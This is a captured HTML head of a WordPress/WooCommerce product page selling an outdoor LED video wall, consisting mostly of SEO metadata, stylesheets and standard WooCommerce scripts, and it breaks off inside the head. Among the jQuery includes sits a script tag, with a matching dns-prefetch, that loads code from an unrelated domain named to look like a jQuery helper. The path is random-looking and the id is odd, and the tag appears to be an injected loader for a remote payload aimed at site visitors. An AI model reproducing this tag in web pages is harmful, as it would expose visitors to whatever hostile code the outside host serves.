

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leyarled.com/product/led-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key/
body_size: 31643
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
var theplus_ajax_url = "https://leyarled.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://leyarled.com/wp-admin/admin-post.php";
		var theplus_nonce = "be9338b5d8";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LED Video Wall Screen 11.5&#039; x 6.6&#039; P3.91mm Outdoor Double Turn-key - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled</title>
	<meta name="description" content="Big LED Screen Display 11.5&#8242; x 6.6&#8242; P3.91mm Outdoor 500x1000mm With 14 7&#215;2 tiles, the 11.5 ′ x 6.6 ′ P3.91mm outdoor double led video wall" />
	<link rel="canonical" href="https://leyarled.com/product/led-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="LED Video Wall Screen 11.5&#039; x 6.6&#039; P3.91mm Outdoor Double Turn-key" />
	<meta property="og:description" content="&nbsp; Big LED Screen Display 11.5&#8242; x 6.6&#8242; P3.91mm Outdoor 500x1000mm With 14 7&#215;2 tiles, the 11.5 ′ x 6.6 ′ P3.91mm outdoor double led video wall screen is a great solution for advertising walls, business meetings or religious centers where large numbers of believers gather. The aspect ratio of the pixel of the screen [&hellip;]" />
	<meta property="og:url" content="https://leyarled.com/product/led-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key/" />
	<meta property="og:site_name" content="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />
	<meta property="article:modified_time" content="2022-10-13T14:32:31+00:00" />
	<meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/71/6348216ea4376.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/71/63482171a1c99.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1706" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/71/634821743a210.jpg" />
	<meta property="og:image:width" content="1999" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/71/63482177184a0.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/71/6348217989bd7.jpg" />
	<meta property="og:image:width" content="1188" />
	<meta property="og:image:height" content="1188" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/1665/71/6348217b9b34e.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;16,599.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://leyarled.com/product/led-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key/","url":"https://leyarled.com/product/led-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key/","name":"LED Video Wall Screen 11.5' x 6.6' P3.91mm Outdoor Double Turn-key - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","isPartOf":{"@id":"https://leyarled.com/#website"},"primaryImageOfPage":{"@id":"https://leyarled.com/product/led-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key/#primaryimage"},"image":{"@id":"https://leyarled.com/product/led-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key/#primaryimage"},"thumbnailUrl":"https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg","breadcrumb":{"@id":"https://leyarled.com/product/led-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://leyarled.com/product/led-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/product/led-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key/#primaryimage","url":"https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg","contentUrl":"https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://leyarled.com/product/led-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leyarled.com/"},{"@type":"ListItem","position":2,"name":"Products"},{"@type":"ListItem","position":3,"name":"LED Video Wall Screen 11.5&#8242; x 6.6&#8242; P3.91mm Outdoor Double Turn-key"}]},{"@type":"WebSite","@id":"https://leyarled.com/#website","url":"https://leyarled.com/","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","description":"","publisher":{"@id":"https://leyarled.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leyarled.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://leyarled.com/#organization","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","url":"https://leyarled.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/#/schema/logo/image/","url":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","width":100,"height":33,"caption":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled"},"image":{"@id":"https://leyarled.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:price:amount" content="16599.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Feed" href="https://leyarled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Comments Feed" href="https://leyarled.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fled-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fled-video-wall-screen-11-5-x-6-6-p3-91mm-outdoor-double-turn-key%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leyarled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-12938.min.css?ver=1730052392' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//leyarled.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://leyarled.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leyarled.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-11.css?ver=1728568757' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://leyarled.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.38' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://leyarled.com/wp-content/uploads/elementor/css/global.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-420-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-8789-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='elementor-post-8871-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://leyarled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://leyarled.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
